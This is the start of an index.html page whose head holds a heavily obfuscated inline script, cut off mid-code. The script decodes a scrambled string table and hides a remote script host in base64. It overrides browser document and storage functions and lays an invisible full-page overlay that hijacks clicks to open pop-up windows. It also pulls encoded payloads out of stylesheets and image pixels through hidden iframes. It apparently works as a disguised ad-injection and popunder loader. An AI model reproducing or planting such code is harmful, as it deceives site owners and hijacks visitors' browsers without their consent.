
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <script data-cfasync="false"
        type="text/javascript">(() => { var K = 'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v, g, L) => L % 2 ? v + g : g + v).split("z"); (v => { let g = [K[0], K[1], K[2], K[3], K[4], K[5], K[6], K[7], K[8], K[9]], L = [K[10], K[11], K[12]], R = document, U, s, c = window, C = {}; try { try { U = window[K[13]][K[0]](K[14]), U[K[15]][K[16]] = K[17] } catch (a) { s = (R[K[10]] ? R[K[10]][K[18]] : R[K[12]] || R[K[19]])[K[20]](), s[K[21]] = K[22], U = s[K[23]] } U[K[24]] = () => { }, R[K[9]](K[25])[0][K[26]](U), c = U[K[27]]; let _ = {}; _[K[28]] = !1, c[K[29]][K[30]](c[K[31]], K[32], _); let S = c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/, K[38]); window[S] = document, g[K[39]](a => { document[a] = function () { return c[K[13]][a][K[40]](window[K[13]], arguments) } }), L[K[39]](a => { let h = {}; h[K[28]] = !1, h[K[41]] = () => R[a], c[K[29]][K[30]](C, a, h) }), document[K[42]] = function () { let a = new c[K[43]](c[K[44]](K[45])[K[46]](K[47], c[K[44]](K[45])), K[48]); return arguments[0] = arguments[0][K[37]](a, S), c[K[13]][K[42]][K[49]](window[K[13]], arguments[0]) }; try { window[K[50]] = window[K[50]] } catch (a) { let h = {}; h[K[51]] = {}, h[K[52]] = (B, ve) => (h[K[51]][B] = c[K[31]](ve), h[K[51]][B]), h[K[53]] = B => { if (B in h[K[51]]) return h[K[51]][B] }, h[K[54]] = B => (delete h[K[51]][B], !0), h[K[55]] = () => (h[K[51]] = {}, !0), delete window[K[50]], window[K[50]] = h } try { window[K[44]] } catch (a) { delete window[K[44]], window[K[44]] = c[K[44]] } try { window[K[56]] } catch (a) { delete window[K[56]], window[K[56]] = c[K[56]] } try { window[K[43]] } catch (a) { delete window[K[43]], window[K[43]] = c[K[43]] } for (key in document) try { C[key] = document[key][K[57]](document) } catch (a) { C[key] = document[key] } } catch (_) { } let z = _ => { try { return c[_] } catch (S) { try { return window[_] } catch (a) { return null } } };[K[31], K[44], K[58], K[59], K[60], K[61], K[33], K[62], K[43], K[63], K[63], K[64], K[65], K[66], K[67], K[68], K[69], K[70], K[71], K[72], K[73], K[74], K[56], K[75], K[29], K[76], K[77], K[78], K[79], K[50], K[80]][K[39]](_ => { try { if (!window[_]) throw new c[K[78]](K[38]) } catch (S) { try { let a = {}; a[K[28]] = !1, a[K[41]] = () => c[_], c[K[29]][K[30]](window, _, a) } catch (a) { } } }), v(z(K[31]), z(K[44]), z(K[58]), z(K[59]), z(K[60]), z(K[61]), z(K[33]), z(K[62]), z(K[43]), z(K[63]), z(K[63]), z(K[64]), z(K[65]), z(K[66]), z(K[67]), z(K[68]), z(K[69]), z(K[70]), z(K[71]), z(K[72]), z(K[73]), z(K[74]), z(K[56]), z(K[75]), z(K[29]), z(K[76]), z(K[77]), z(K[78]), z(K[79]), z(K[50]), z(K[80]), C) })((v, g, L, R, U, s, c, C, z, _, S, a, h, B, ve, N, fe, rt, cn, H, lK, zn, Kt, ft, ue, yK, ut, I, ot, j, an, qt) => { (function (e, q, i, w) { (() => { function ie(n) { let t = n[e.IK]()[e.Aj](e.J); return t >= e.HK && t <= e.rj ? t - e.HK : t >= e.ej && t <= e.tj ? t - e.ej + e.LK : e.J } function bn(n) { return n <= e.nK ? v[e.Kj](n + e.HK) : n <= e.jj ? v[e.Kj](n + e.ej - e.LK) : e.uK } function Mt(n, t) { return n[e.Pk](e.h)[e.NK]((r, f) => { let u = (t + e.U) * (f + e.U), o = (ie(r) + u) % e.lK; return bn(o) })[e.EK](e.h) } function _e(n, t) { return n[e.Pk](e.h)[e.NK]((r, f) => { let u = t[f % (t[e.SK] - e.U)], o = ie(u), M = ie(r) - o, d = M < e.J ? M + e.lK : M; return bn(d) })[e.EK](e.h) } var dt = S, O = dt, it = e.yj(e.rK, e.KK), ct = e.yj(e.jK, e.KK), zt = e.V, at = [[e.kj], [e.Mj, e.bj, e.Ej], [e.Yj, e.Sj], [e.gj, e.Cj, e.Gj], [e.hj, e.vj]], bt = [[e.Oj], [-e.Lj], [-e.Nj], [-e.Fj, -e.qj], [e.Wj, e.Ej, -e.Oj, -e.Rj]], jt = [[e.cj], [e.pj], [e.Bj], [e.Qj], [e.Vj]]; function Ce(n, t) { try { let r = n[e.FK](f => f[e.LM](t) > -e.U)[e.vM](); return n[e.LM](r) + zt } catch (r) { return e.J } } function mt(n) { return it[e.hK](n) ? e.i : ct[e.hK](n) ? e.V : e.U } function Et(n) { return Ce(at, n) } function lt(n) { return Ce(bt, n[e.mj]()) } function yt(n) { return Ce(jt, n) } function pt(n) { return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t => t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t, r) => t + ie(r), e.J) % e.w + e.U } var Be = []; function xt() { return Be } function X(n) { Be[e.kK](-e.U)[e.oj]() !== n && Be[e.Hj](n) } var oe = typeof i < e.l ? i[e.qr] : e.v, Ne = e.H, Te = e.n, ce = c[e.A]()[e.IK](e.lK)[e.kK](e.V), st = c[e.A]()[e.IK](e.lK)[e.kK](e.V), Fe = c[e.A]()[e.IK](e.lK)[e.kK](e.V), pK = c[e.A]()[e.IK](e.lK)[e.kK](e.V); function jn(n) { oe[e.zK](Ne, jn), [mt(w[e.fr]), Et(q[e.uj][e.JK]), lt(new s), pt(q[e.nj][e.xb]), yt(w[e.yb] || w[e.Lb])][e.X](t => { let r = a(c[e.A]() * e.LK, e.LK); N(() => { let f = e.MK(); f[e.aK] = n[e.XK], f[e.ob] = t, q[e.PK](f, e.fK), X(e.LE[e.CK](t)) }, r) }) } function mn(n) { oe[e.zK](Te, mn); let t = e.MK(); t[e.aK] = n[e.XK]; let { href: r } = q[e.nj], f = new q[e.Tj]; f[e.Pj](e.gr, r), f[e.fj] = () => { t[e.Nr] = f[e.bE](), q[e.PK](t, e.fK) }, f[e.Rr] = () => { t[e.Nr] = e.Fb, q[e.PK](t, e.fK) }, f[e.xk]() } oe && (oe[e.T](Ne, jn), oe[e.T](Te, mn)); var ht = e.u, wt = e.z, V = e.a, ze = i[e.qr], T = [q], Jt = [], gt = () => { }; ze && ze[e.Rr] && (gt = ze[e.Rr]); try { let n = T[e.kK](-e.U)[e.oj](); for (; n && n !== n[e.rk] && n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]), n = n[e.rk] } catch (n) { } T[e.X](n => { n[e.Ub][e.PM][e.NM][e.aM] || (n[e.Ub][e.PM][e.NM][e.aM] = c[e.A]()[e.IK](e.lK)[e.kK](e.V)); let t = n[e.Ub][e.PM][e.NM][e.aM]; n[t] = n[t] || []; try { n[V] = n[V] || [] } catch (r) { } }); function Ut(n, t, r, f = e.J, u = e.J, o) { let M; try { M = ze[e.Ek][e.Pk](e.iK)[e.V] } catch (d) { } try { let d = q[e.Ub][e.PM][e.NM][e.aM] || V, b = q[d][e.FK](l => l[e.Kk] === r && l[e.bb])[e.vM](), p = e.MK(); p[e.jk] = n, p[e.Mb] = t, p[e.Kk] = r, p[e.bb] = b ? b[e.bb] : u, p[e.Eb] = M, p[e.Yb] = f, p[e.Sb] = o, o && o[e.db] && (p[e.db] = o[e.db]), Jt[e.Hj](p), T[e.X](l => { let J = l[e.Ub][e.PM][e.NM][e.aM] || V; l[J][e.Hj](p); try { l[V][e.Hj](p) } catch (E) { } }) } catch (d) { } } function Ae(n, t) { let r = Pt(); for (let f = e.J; f < r[e.SK]; f++)if (r[f][e.Kk] === t && r[f][e.jk] === n) return !e.J; return !e.U } function Pt() { let n = []; for (let t = e.J; t < T[e.SK]; t++) { let r = T[t][e.Ub][e.PM][e.NM][e.aM], f = T[t][r] || []; for (let u = e.J; u < f[e.SK]; u++)n[e.FK](({ format: o, zoneId: M }) => { let d = o === f[u][e.jk], b = M === f[u][e.Kk]; return d && b })[e.SK] > e.J || n[e.Hj](f[u]) } try { for (let t = e.J; t < T[e.SK]; t++) { let r = T[t][V] || []; for (let f = e.J; f < r[e.SK]; f++)n[e.FK](({ format: u, zoneId: o }) => { let M = u === r[f][e.jk], d = o === r[f][e.Kk]; return M && d })[e.SK] > e.J || n[e.Hj](r[f]) } } catch (t) { } return n } function En(n, t) { T[e.NK](r => { let f = r[e.Ub][e.PM][e.NM][e.aM] || V; return (r[f] || [])[e.FK](u => n[e.LM](u[e.Kk]) > -e.U) })[e.sK]((r, f) => r[e.CK](f), [])[e.X](r => { try { r[e.Sb][e.ek](t) } catch (f) { } }) } var Y = e.MK(); Y[e.U] = e.x, Y[e.d] = e.r, Y[e.Z] = e.K, Y[e.i] = e.j, Y[e.w] = e.k, Y[e.I] = e.M, Y[e.V] = e.b; var W = e.MK(); W[e.U] = e.E, W[e.I] = e.Y, W[e.i] = e.S, W[e.V] = e.b; var k = e.MK(); k[e.U] = e.g, k[e.V] = e.C, k[e.d] = e.G, k[e.Z] = e.G, k[e.i] = e.G; var m = 9060100, F = 9060099, xK = 0, vt = 0, _t = 30, Ct = 3, sK = true, hK = U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')), A = 3, ln = 'Ly9mZW5vb2ZhdXNzdXQubmV0L2FjdC9maWxlcy9udGZjLm1pbi5qcz9wPTkwNjAxMDA=', yn = 'ZmVub29mYXVzc3V0Lm5ldA==', Bt = 2, Nt = 1741521625 * e.mr, Tt = 'Zez$#t^*EFng', Ft = 'eos', At = 'hqtdo6vy4ab', pn = 'svlo1pa7', xn = 'lvi', sn = '85tw95p6w1s', Lt = '_muwnktza', Xt = '_hixvole', Zt = false, x = e.MK(), Dt = e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h); typeof q < e.l && (x[e.UK] = q, typeof q[e.uj] < e.l && (x[e.aj] = q[e.uj])), typeof i < e.l && (x[e.dK] = i, x[e.ZK] = i[Dt]), typeof w < e.l && (x[e.or] = w); function hn() { let { doc: n } = x; try { x[e.pK] = n[e.pK] } catch (t) { let r = [][e.eb][e.Sk](n[e.qb](e.kk), f => f[e.Ek] === e.Jj); x[e.pK] = r && r[e.Zb][e.pK] } } hn(), x[e.s] = () => { if (!q[e.rk]) return e.v; try { let n = q[e.rk][e.Ub], t = n[e.pK](e.zM); return n[e.ib][e.Yk](t), t[e.JM] !== n[e.ib] ? !e.U : (t[e.JM][e.gk](t), x[e.UK] = q[e.rk], x[e.dK] = x[e.UK][e.Ub], hn(), !e.J) } catch (n) { return !e.U } }, x[e.D] = () => { try { return x[e.dK][e.qr][e.JM] !== x[e.dK][e.ib] ? (x[e.Rb] = x[e.dK][e.qr][e.JM], (!x[e.Rb][e.xK][e.iM] || x[e.Rb][e.xK][e.iM] === e.Zk) && (x[e.Rb][e.xK][e.iM] = e.mb), !e.J) : !e.U } catch (n) { return !e.U } }; var ae = x; function Rt(n, t, r) { let f = ae[e.dK][e.pK](e.kk); f[e.xK][e.Mk] = e.Xj, f[e.xK][e.JK] = e.Xj, f[e.xK][e.bk] = e.J, f[e.Ek] = e.Jj, (ae[e.dK][e.BM] || ae[e.ZK])[e.Yk](f); let u = f[e.FM][e.Pj][e.Sk](ae[e.UK], n, t, r); return f[e.JM][e.gk](f), u } var be, Yt = []; function Qt() { let n = [e.Ck, e.Gk, e.hk, e.vk, e.Ok, e.Wk, e.ck, e.pk], t = [e.uK, e.Bk, e.Qk, e.Vk, e.Hk], r = [e.nk, e.uk, e.zk, e.ak, e.Xk, e.Jk, e.Uk, e.dk, e.Zk, e.ik, e.wk, e.Ik], f = c[e.lk](c[e.A]() * n[e.SK]), u = n[f][e.sk](e.yj(e.Ck, e.qM), () => { let o = c[e.lk](c[e.A]() * r[e.SK]); return r[o] })[e.sk](e.yj(e.Gk, e.qM), () => { let o = c[e.lk](c[e.A]() * t[e.SK]), M = t[o], d = c[e.EE](e.LK, M[e.SK]), b = c[e.lk](c[e.A]() * d); return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK] * -e.U) }); return e.Dk[e.CK](be, e.iK)[e.CK](u, e.iK) } function Ht() { return e.h[e.CK](Qt()[e.kK](e.J, -e.U), e.wK) } function Ot(n) { return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t, r, f) => { let u = c[e.EE](f + e.U, e.I); return t + r[e.Aj](e.J) * u }, e.Ak)[e.IK](e.lK) } function Vt() { let n = i[e.pK](e.kk); return n[e.xK][e.Mk] = e.Xj, n[e.xK][e.JK] = e.Xj, n[e.xK][e.bk] = e.J, n } function wn(n) { n && (be = n, Gt()) } function Gt() { be && Yt[e.X](n => n(be)) } function St(n) { try { let t = i[e.pK](e.cr); t[e.aK] = e.RM, (i[e.BM] || i[e.PM])[e.Yk](t), N(() => { try { n(getComputedStyle(t, e.v)[e.wE] !== e.XE) } catch (r) { n(!e.J) } }, e.ok) } catch (t) { n(!e.J) } } function It() { let n = Bt === e.U ? e.Uj : e.dj, t = e.mM[e.CK](n, e.oM)[e.CK](Y[A]), r = e.MK(); r[e.ek] = wn, r[e.tk] = xt, r[e.yk] = sn, r[e.Lk] = pn, r[e.Nk] = xn, Ut(t, ht, m, Nt, F, r) } function Jn() { let n = W[A]; return Ae(n, F) || Ae(n, m) } function gn() { let n = W[A]; return Ae(n, F) } function Wt() { let n = [e.Fk, e.qk, e.Rk, e.mk], t = i[e.pK](e.kk); t[e.xK][e.bk] = e.J, t[e.xK][e.JK] = e.Xj, t[e.xK][e.Mk] = e.Xj, t[e.Ek] = e.Jj; try { i[e.PM][e.Yk](t), n[e.X](r => { try { q[r] } catch (f) { delete q[r], q[r] = t[e.FM][r] } }), i[e.PM][e.gk](t) } catch (r) { } } var Le = e.MK(), je = e.MK(), Xe = e.MK(), $t = e.U, ee = e.h, me = e.h; Ze(); function Ze() { if (ee) return; let n = fe(() => { if (gn()) { H(n); return } if (me) { try { let t = me[e.Pk](le)[e.FK](M => !le[e.hK](M)), [r, f, u] = t; me = e.h, Xe[e.o] = f, Le[e.o] = r, je[e.o] = Nn(u, e.Tr), [Le, je, Xe][e.X](M => { ye(M, st, $t) }); let o = [_e(Le[e.t], je[e.t]), _e(Xe[e.t], je[e.t])][e.EK](e.DK); ee !== o && (ee = o, En([m, F], ee)) } catch (t) { } H(n) } }, e.ok) } function Un() { return ee } function kt() { ee = e.h } function Ee(n) { n && (me = n) } var y = e.MK(); y[e.A] = e.h, y[e.e] = e.h, y[e.t] = e.h, y[e.y] = void e.J, y[e.L] = e.v, y[e.N] = _e(Ft, At); var Pn = new s, vn = !e.U; _n(); function _n() { y[e.y] = !e.U, Pn = new s; let n = Mr(y, Fe), t = fe(() => { if (y[e.t] !== e.h) { if (H(t), q[e.zK](e.P, n), y[e.t] === e.Fb) { y[e.y] = !e.J; return } try { if (C(y[e.e])[e.NE](e.J)[e.X](f => { y[e.A] = e.h; let u = Cn(e.KY, e.uE); C(u)[e.NE](e.J)[e.X](o => { y[e.A] += v[e.Kj](Cn(e.ej, e.tj)) }) }), gn()) return; let r = e.IE * e.Lj * e.mr; N(() => { if (vn) return; let f = new s()[e.xM]() - Pn[e.xM](); y[e.L] += f, _n(), Ze(), hr() }, r) } catch (r) { } y[e.y] = !e.J, y[e.t] = e.h } }, e.ok); q[e.T](e.P, n) } function er() { return y[e.t] = y[e.t] * e.UM % e.Tk, y[e.t] } function Cn(n, t) { return n + er() % (t - n) } function nr(n) { return n[e.Pk](e.h)[e.sK]((t, r) => (t << e.Z) - t + r[e.Aj](e.J) & e.Tk, e.J) } function tr() { return [y[e.A], y[e.N]][e.EK](e.DK) } function De() { let n = [...e.dM], t = (c[e.A]() * e.ZM | e.J) + e.d; return [...C(t)][e.NK](r => n[c[e.A]() * n[e.SK] | e.J])[e.EK](e.h) } function Re() { return y[e.y] } function rr() { vn = !e.J } var le = e.yj(e.YK, e.h), Kr = typeof i < e.l ? i[e.qr] : e.v, fr = e.F, ur = e.q, or = e.R, qr = e.m; function ye(n, t, r) { let f = n[e.o][e.Pk](le)[e.FK](o => !le[e.hK](o)), u = e.J; return n[e.t] = f[u], n[e.SK] = f[e.SK], o => { let M = o && o[e.tM] && o[e.tM][e.aK], d = o && o[e.tM] && o[e.tM][e.ob]; if (M === t) for (; d--;)u += r, u = u >= f[e.SK] ? e.J : u, n[e.t] = f[u] } } function Mr(n, t) { return r => { let f = r && r[e.tM] && r[e.tM][e.aK], u = r && r[e.tM] && r[e.tM][e.Nr]; if (f === t) try { let o = (n[e.L] ? new s(n[e.L])[e.IK]() : u[e.Pk](fr)[e.eb](p => p[e.DM](e.FE)))[e.Pk](ur)[e.oj](), M = new s(o)[e.cE]()[e.Pk](or), d = M[e.vM](), b = M[e.vM]()[e.Pk](qr)[e.vM](); n[e.e] = a(b / Ct, e.LK) + e.U, n[e.L] = n[e.L] ? n[e.L] : new s(o)[e.xM](), n[e.t] = nr(d + Tt) } catch (o) { n[e.t] = e.Fb } } } function Bn(n, t) { let r = new ut(t); r[e.XK] = n, Kr[e.fk](r) } function Nn(n, t) { return C[e.TM](e.v, e.MK(e.SK, t))[e.NK]((r, f) => Mt(n, f))[e.EK](e.AK) } var Tn = e.U, Ye = e.MK(), Fn = e.MK(), An = e.MK(); Ye[e.o] = pn, q[e.T](e.P, ye(Ye, ce, Tn)); var dr = Ye[e.SK] * e.Tr; Fn[e.o] = Nn(sn, dr), An[e.o] = xn, q[e.T](e.P, ye(Fn, ce, e.Tr)), q[e.T](e.P, ye(An, ce, Tn)); var Ln = e.f, pe = e.xr, ir = e.W, cr = e.l; function Xn(n) { let t = a(n, e.LK)[e.IK](e.lK), r = [Ln, t][e.EK](cr), f = [Ln, t][e.EK](ir); return [r, f] } function zr(n, t) { let [r, f] = Xn(n); j[r] = e.J, j[f] = t } function ar(n) { let [t, r] = Xn(n), f = a(j[t], e.LK) || e.J, u = j[r]; return f >= e.i ? (delete j[t], delete j[r], e.v) : u ? (j[t] = f + e.U, u) : e.v } function br(n) { let t = new s()[e.xM](); try { j[pe] = e.h[e.CK](t, e.gb)[e.CK](n) } catch (r) { } } function jr() { try { if (!j[pe]) return e.h; let [n, t] = j[pe][e.Pk](e.gb); return a(n, e.LK) + e.Zj < new s()[e.xM]() ? (delete j[pe], e.h) : t } catch (n) { return e.h } } var mr = e.rr, Er = e.Kr, Qe = e.jr, lr = e.kr, Zn = e.Mr, He = e.br, xe = e.Er, se = e.Yr, Dn = e.Sr, yr = e.gr, pr = e.Cr, xr = e.Gr, Oe = e.hr, Rn = e.vr, he = !e.U; function sr() { return e.eK[e.CK](m, e.tK) } function ne() { return Un() } function hr() { let n = e.MK(), t = fe(() => { Re() && (H(t), Ve()) }, e.ok); n[e.aK] = Fe, q[e.PK](n, e.fK) } function Ve(n) { let t = new q[e.Tj]; t[e.Pj](yr, e.Dk[e.CK](tr())), n && t[e.rM](Qe, lr), t[e.rM](xr, k[A]), t[e.fj] = () => { if (t[e.lb] === e.wb) { let r = t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE, e.h)), f = e.MK(); r[e.X](u => { let o = u[e.Pk](e.oE), M = o[e.vM]()[e.eM](), d = o[e.EK](e.oE); f[M] = d }), f[Oe] ? (he = !e.J, Ee(f[Oe]), n && br(f[Oe])) : f[Rn] && Ee(f[Rn]), n || Ze() } }, t[e.Rr] = () => { n && (he = !e.J, Ee(e.YE)) }, kt(), t[e.xk]() } function Yn(n) { return new O((t, r) => { let f = new s()[e.xM](), u = fe(() => { let o = Un(); o ? (H(u), o === e.tE && r(new I(e.tr)), he && (n || rr(), t(o)), t()) : f + e.lE < new s()[e.xM]() && (H(u), r(new I(e.TE))) }, e.ok) }) } function wr() { let n = jr(); if (n) he = !e.J, Ee(n); else { let t = fe(() => { Re() && (H(t), Ve(!e.J)) }, e.ok) } } var Qn = e.Or, wK = e.gK[e.CK](m, e.GK), Ge = e.Wr, JK = vt * e.Pr, gK = _t * e.mr; q[Ge] || (q[Ge] = e.MK()); function Jr(n) { try { let t = e.h[e.CK](Qn)[e.CK](n), r = an[t] || j[t]; if (r) return new s()[e.xM]() > a(r, e.LK) } catch (t) { } return !e.J } function Hn(n) { let t = new s()[e.xM]() + e.Zj, r = e.h[e.CK](Qn)[e.CK](n); q[Ge][n] = !e.J; try { j[r] = t } catch (f) { } try { an[r] = t } catch (f) { } } var Q = w[e.fr], gr = Q[e.yK](e.yj(e.KM, e.h)) || [], Ur = Q[e.yK](e.yj(e.jM, e.h)) || [], On = a(gr[e.U], e.LK) || a(Ur[e.U], e.LK), we = e.yj(e.ij, e.h)[e.hK](Q), Pr = e.yj(e.rK, e.KK)[e.hK](Q), Vn = we || Pr, vr = e.yj(e.wj, e.h)[e.hK](Q), _r = e.yj(e.Ij, e.lj)[e.hK](Q), Cr = e.yj(e.kM, e.KK)[e.hK](Q) && e.yj(e.MM, e.KK)[e.hK](Q), P, te, Se = !e.U, Gn = !e.U, Sn = g(yn), Br = [e.vK, e.H, e.OK, e.WK, e.cK]; function Nr(n, t) { let r = !Cr && On < e.bM; n[e.T] ? (we || (On && !Vn ? n[e.T](e.vK, t, !e.J) : (_r || vr) && !Vn ? n[e.T](e.H, t, !e.J) : (n[e.T](e.H, t, !e.J), n[e.T](e.OK, t, !e.J))), r ? we ? n[e.T](e.WK, t, !e.J) : n[e.T](e.cK, t, !e.J) : we && n[e.T](e.H, t, !e.J)) : i[e.sj] && n[e.sj](e.E, t) } function Ie(n) { !Jr(n) || Gn || (Gn = n === m, P = i[e.pK](e.cr), P[e.xK][e.iM] = e.EM, P[e.xK][e.rk] = e.J, P[e.xK][e.wM] = e.J, P[e.xK][e.IM] = e.J, P[e.xK][e.lM] = e.J, P[e.xK][e.ur] = e.Tk, P[e.xK][e.sM] = e.YM, te = t => { if (Se) return; t[e.SE](), t[e.gE](), qe(); let r = Rt(e.Dk[e.CK](Sn, e.nE)[e.CK](n, e.pE)); r && n === F ? Hn(n) : r && n === m && N(() => { r[e.sE] || Hn(n) }, e.mr) }, Nr(P, te), i[e.PM][e.Yk](P), Se = !e.U) } function qe() { try { Br[e.X](n => { q[e.zK](n, te, !e.J), q[e.zK](n, te, !e.U) }), P && i[e.PM][e.gk](P), te = void e.J } catch (n) { } Se = !e.J } function We() { return te === void e.J } function In(n) { Sn = n } var Tr = e.cr, Wn = i[e.pK](Tr), Fr = e.pr, Ar = e.Br, Lr = e.Qr, Xr = e.Vr, Zr = e.Hr, Dr = e.nr; Wn[e.xK][e.ur] = Fr, Wn[e.xK][e.zr] = Ar; function Rr(n) { let t = C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r => r[e.xb] === n)[e.oj]()[e.Dj]; return (t[e.J][e.fM][e.DM](e.AM) ? t[e.J][e.xK][e.SM] : t[e.V][e.xK][e.SM])[e.kK](e.U, -e.U) } function $e(n) { return Kt(g(n)[e.Pk](e.h)[e.NK](function (t) { return e.jE + (e.Bk + t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V) })[e.EK](e.h)) } function ke(n) { let t = g(n), r = new rt(t[e.SK]); return new ve(r)[e.NK]((f, u) => t[e.Aj](u)) } function Yr(n, t) { return new O((r, f) => { let u = i[e.pK](Lr); u[e.xb] = n, u[e.Pb] = Xr, u[e.pM] = Dr, u[e.fb] = Zr, i[e.ib][e.xE](u, i[e.ib][e.kE]), u[e.fj] = () => { try { let o = Rr(u[e.xb]); u[e.JM][e.gk](u), r(t === xe ? ke(o) : $e(o)) } catch (o) { f() } }, u[e.Rr] = () => { u[e.JM][e.gk](u), f() } }) } function Qr(n, t) { return new O((r, f) => { let u = new ot; u[e.fb] = e.tb, u[e.Ek] = n, u[e.fj] = () => { let o = i[e.pK](e.JE); o[e.Mk] = u[e.Mk], o[e.JK] = u[e.JK]; let M = o[e.UE](e.dE); M[e.QE](u, e.J, e.J); let { data: d } = M[e.ZE](e.J, e.J, u[e.Mk], u[e.JK]), b = d[e.kK](e.J, e.zE)[e.FK]((E, Z) => (Z + e.U) % e.d)[e.zj]()[e.sK]((E, Z, Ke) => E + Z * c[e.EE](e.PE, Ke), e.J), p = []; for (let E = e.zE; E < d[e.SK]; E++)if ((E + e.U) % e.d) { let Z = d[E]; (t === xe || Z >= e.qE) && p[e.Hj](v[e.Kj](Z)) } let l = L(p[e.EK](e.h)[e.yE](e.J, b)), J = t === xe ? ke(l) : $e(l); return r(J) }, u[e.Rr] = () => f() }) } function Hr(n, t, r = He, f = se, u = e.MK()) { return new O((o, M) => { let d = new q[e.Tj]; if (d[e.Pj](f, n), d[e.nM] = r, d[e.rE] = !e.J, d[e.rM](mr, L(B(t))), d[e.fj] = () => { let b = e.MK(); b[e.lb] = d[e.lb], b[e.Nr] = r === He ? U[e.BE](d[e.Nr]) : d[e.Nr], [e.wb, e.RE][e.LM](d[e.lb]) >= e.J ? o(b) : M(new I(e.rY[e.CK](d[e.lb], e.oM)[e.CK](d[e.fE], e.mE)[e.CK](t))) }, d[e.Rr] = () => { M(new I(e.rY[e.CK](d[e.lb], e.oM)[e.CK](d[e.fE], e.mE)[e.CK](t))) }, f === Dn) { let b = typeof u == e.GE ? U[e.BE](u) : u; d[e.rM](Qe, Zn), d[e.xk](b) } else d[e.xk]() }) } function Or(n, t, r = He, f = se, u = e.MK()) { return new O((o, M) => { let d = Ot(n), b = Vt(), p = !e.U, l, J, E = () => { try { b[e.JM][e.gk](b), q[e.zK](e.P, Z), p || M(new I(e.xY)) } catch (Ke) { } }; function Z(Ke) { let de = ue[e.rb](Ke[e.tM])[e.oj](); if (de === d) if (cn(J), Ke[e.tM][de] === e.v) { let D = e.MK(); D[de] = e.MK(e.DE, e.AE, e.cM, L(B(t)), e.QM, f, e.BM, typeof u == e.GE ? U[e.BE](u) : u), f === Dn && (D[de][e.eE] = U[e.BE](e.MK(e.jr, Zn))), b[e.FM][e.PK](D, e.fK) } else { p = !e.J, E(), cn(l); let D = e.MK(), dn = U[e.bK](g(Ke[e.tM][de])); D[e.lb] = dn[e.iE], D[e.Nr] = r === xe ? ke(dn[e.BM]) : $e(dn[e.BM]), [e.wb, 